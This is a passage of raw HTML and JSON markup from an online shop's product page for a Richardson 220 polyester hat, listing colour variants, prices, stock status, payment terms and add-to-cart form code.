Hat-Maroon","id":37086416109865,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-maroon_2b768984-83d5-4c68-bf76-7d7440920af8.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900650281,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"220 THP NVY","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911952169,"product_id":8952469356841,"position":13,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550","variant_ids":[47582900650281]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Navy","public_title":"Navy","options":["Navy"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576219","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy","id":37086416142633,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy_d4c951c7-fbd6-49b5-93c0-09c0871b47c5.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900683049,"title":"Navy\/White","option1":"Navy\/White","option2":null,"option3":null,"sku":"220 THP NVY\/WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652911984937,"product_id":8952469356841,"position":14,"created_at":"2024-02-14T06:04:12-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy\/White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550","variant_ids":[47582900683049]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Navy\/White","public_title":"Navy\/White","options":["Navy\/White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845258085","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Navy\/White","id":37086416273705,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-navy-white_dfa0d3b2-35eb-4000-8957-83ebc05a99f1.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900748585,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"220 THP RED","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912050473,"product_id":8952469356841,"position":16,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550","variant_ids":[47582900748585]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Red","public_title":"Red","options":["Red"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576233","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red","id":37086416437545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red_b05e50eb-78ba-4e80-90c6-d17610a12b42.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900781353,"title":"Red\/White","option1":"Red\/White","option2":null,"option3":null,"sku":"220 THP RED\/WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912083241,"product_id":8952469356841,"position":1,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2025-07-26T08:29:10-05:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red\/White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550","variant_ids":[47582900781353]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Red\/White","public_title":"Red\/White","options":["Red\/White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red\/White","id":37086416470313,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900846889,"title":"Sky Blue\/White","option1":"Sky Blue\/White","option2":null,"option3":null,"sku":"220 THP SKY BLU\/WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912116009,"product_id":8952469356841,"position":17,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2024-02-14T06:04:13-06:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue\/White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253","variant_ids":[47582900846889]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Sky Blue\/White","public_title":"Sky Blue\/White","options":["Sky Blue\/White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Sky Blue\/White","id":37086416503081,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-sky-blue-white_3a7172cf-e7a8-40e6-8661-59294c3acbc7.jpg?v=1707912253"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900879657,"title":"Slate","option1":"Slate","option2":null,"option3":null,"sku":"220 THP SLATE","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912148777,"product_id":8952469356841,"position":18,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2024-02-14T06:04:13-06:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253","variant_ids":[47582900879657]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Slate","public_title":"Slate","options":["Slate"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845494162","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Slate","id":37086416535849,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-slate_fa74c521-80e6-4578-a9ce-07b561dee4b6.jpg?v=1707912253"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900912425,"title":"Stone","option1":"Stone","option2":null,"option3":null,"sku":"220 THP STONE","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912181545,"product_id":8952469356841,"position":19,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2024-02-14T06:04:13-06:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253","variant_ids":[47582900912425]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Stone","public_title":"Stone","options":["Stone"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576257","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone","id":37086416568617,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47582900945193,"title":"White","option1":"White","option2":null,"option3":null,"sku":"220 THP WHT","requires_shipping":true,"taxable":true,"featured_image":{"id":44652912214313,"product_id":8952469356841,"position":20,"created_at":"2024-02-14T06:04:13-06:00","updated_at":"2024-02-14T06:04:13-06:00","alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White","width":1000,"height":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253","variant_ids":[47582900945193]},"available":false,"name":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - White","public_title":"White","options":["White"],"price":500,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"739845576264","featured_media":{"alt":"Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White","id":37086416601385,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24871566672169__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24871566672169__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24871566672169__main"
        class="select__select"
        form="product-form-template--24871566672169__main"
      >




















































































          <option
            
              selected="selected"
            
            
              disabled
            
            value="47582900453673"
          >Black - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900486441"
          >Black/White - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900519209"
          >Charcoal - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900551977"
          >Charcoal/White - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900584745"
          >Dark Green - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900617513"
          >Maroon - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900650281"
          >Navy - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900683049"
          >Navy/White - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900748585"
          >Red - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900781353"
          >Red/White - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900846889"
          >Sky Blue/White - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900879657"
          >Slate - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900912425"
          >Stone - $5.00 - Sold out</option>




















































































          <option
            
            
              disabled
            
            value="47582900945193"
          >White - $5.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div class="no-js-hidden product-page-price" id="price-template--24871566672169__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                






















































































<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          $-5
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24871566672169__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47582900453673">
                  <shopify-payment-terms variant-id="47582900453673" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:47582900453673,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900486441,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900519209,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900551977,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900584745,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900617513,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900650281,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900683049,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900748585,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900781353,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900846889,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900879657,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900912425,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:47582900945193,&quot;price_per_term&quot;:&quot;$2.50&quot;,&quot;full_price&quot;:&quot;$5.00&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2478229}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8952469356841" /><input type="hidden" name="section-id" value="template--24871566672169__main" /></form></div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#f57c17;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Authorized Dealer</span>
    </p>
  
  
  
</div>

<div
                  id="Quantity-Form-template--24871566672169__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--24871566672169__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--24871566672169__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24871566672169__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24871566672169__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>






















































































<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
><product-form class="product-form main-product-form" data-section="template--24871566672169__main" data-options="Color" id="ProductForm-template--24871566672169__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24871566672169__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24871566672169__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47582900453673"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24871566672169__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label">Sold out
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8952469356841" /><input type="hidden" name="section-id" value="template--24871566672169__main" /></form></product-form><link href="//thehatpros.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411759437179" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47582900453673"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thehatpros.com/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861759437180" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.65;--column-gap:1.75em;--row-gap:0.7em;--padding:0.5em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#f57c17;--icon-color:#121212;"
    >
      
        <img
          src="//thehatpros.com/cdn/shop/files/quality.png?v=1704726008"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>The Hat Pros Guarantee:</strong> If you're not in love with your purchase, return it within <strong>30 days for a full refund</strong>, no questions asked.</span>
    </p>
  
  
  
</div>

<style>
           .accordion-container {
    width: 100%;
    max-width: 600px;
}

.accordion-item {
    background-color: #FFFFFF; /* White background for items */
    border-radius: 0px;
    margin-bottom: 10px;
}

.accordion-header {
    background-color: transparent;
    color: #000;
    padding: 15px;
    font-size: 18px;
    font-weight: 800;
    border: none;
    width: 100%;
    text-align: left;
    cursor: pointer;
    outline: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    transition: background-color 0.5s ease;
    font-family: "Harmonia Sans", sans-serif;
    text-transform: uppercase;
    border: 1px solid #0101013d;
}
            button.accordion-header .icon {
    font-size: 21px;
}
.accordion-header:hover {
    background-color: transparent;
    color: #000;
    transition: .5s ease;
}

.accordion-content {
    background-color: #FAFAFA; /* Very light grey for content */
    overflow: hidden;
    padding: 0 15px;
    max-height: 0;
    transition: max-height 0.3s ease;
}

.accordion-content p {
    margin: 15px 0;
    line-height: 1.5;
}

.icon {
    transition: transform 0.3s ease;
}

.active .icon {
    transform: rotate(45deg);
}
.product-form__input.product-form__input--swatches .color-swatches-container.color-swatches-container--size-medium {
    width: 440px;
    grid-column-gap: 0.5rem;
    justify-content: flex-start;
    display: flex;
    position: relative;
    overflow: auto;
    flex-wrap: nowrap;
    margin: 0px 0 28px;
    height: 98px;
    padding-top: 15px;
    padding-left: 14px;
}
            .product-form__input.product-form__input--swatches label.form__label {
    font-size: 15px;
    text-transform: uppercase;
}
</style>
<div class="accordion-container">
        <div class="accordion-item">
            <button class="accordion-header">Description <span class="icon">+</span></button>
            <div class="accordion-content"><div class="product-form-block product-description rte" >
